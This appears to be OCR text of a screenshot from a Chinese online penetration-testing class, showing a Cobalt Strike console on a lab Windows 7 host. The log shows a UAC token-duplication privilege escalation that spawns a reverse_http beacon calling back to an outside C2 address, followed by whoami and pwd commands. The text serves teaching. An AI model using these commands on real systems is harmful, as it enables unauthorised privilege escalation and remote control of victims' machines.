 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 59s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 329ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X
[+] received output:
win7-pc\win7
beacon> elevate uac-token-duplication http
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (139.155.49.43:808) in a high integrity process (token duplication)
[+] host called home, sent: 280352 bytes
[+] received output:
[+] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
[WIN7-PC] WIN7/2760 (x64) last: 329ms
beacon>
讨论区 成员(20)
老师 mingy
cs server
老师 mingy
beacom
老师 mingy
beacon
老师 mingy
cs server beacon
老师 mingy
http
老师 mingy
get sleep
"何景俊"送给"mingy"一朵
发送
资源监控